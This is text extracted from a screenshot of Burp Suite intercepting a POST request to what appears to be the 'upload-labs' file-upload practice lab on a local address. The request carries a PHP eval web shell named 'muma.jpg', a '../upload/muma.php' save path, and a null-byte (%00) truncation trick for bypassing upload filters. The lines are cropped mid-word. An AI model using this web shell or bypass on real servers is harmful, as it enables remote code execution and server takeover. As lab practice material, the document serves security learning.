 显示源
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
blog
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite Professional v2022.11.4 - 抓包.burp - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.32.1:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目
美化 Raw Hex \n
1 POST /upload-labs/Pa
2 Host: 192.168.32.1
3 Content-Length: 426
4 Cache-Control: max-
5 Upgrade-Insecure-Req
6 Origin: http://192.1
7 Content-Type: multip ebKitFormBoundaryAPMSdAFnFYCUEUJL
8 User-Agent: Mozilla/ x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept: text/html,ap n/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192. ndex.php
11 Accept-Encoding: gz
12 Accept-Language: zh .7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoun
16 Content-Disposition
17
18 ../upload/muma.php %
19 ------WebKitFormBoun
20 Content-Disposition "; filename="muma.jpg"
21 Content-Type: image/
22
23 <?php @eval($_POST[
24 ------WebKitFormBoun
25 Content-Disposition
26
27 □□□
28 ------WebKitFormBoun
29
扫描
Scan selected insertion point
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
Insert Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
以curl格式复制
复制到文件
从文件粘贴
保存条目
不拦截请求
拦截
转换选中内容
输入URL编码
剪贴 Ctrl+X
URL
HTML
Base64
Base64 URL
构造字符串(Construct string)
URL-decode Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)
Inspec
选择
选中文
%00
解码:
\0
请求属性
请求查询
请求体参
请求Coo
请求头
搜索...
0匹配
Co
link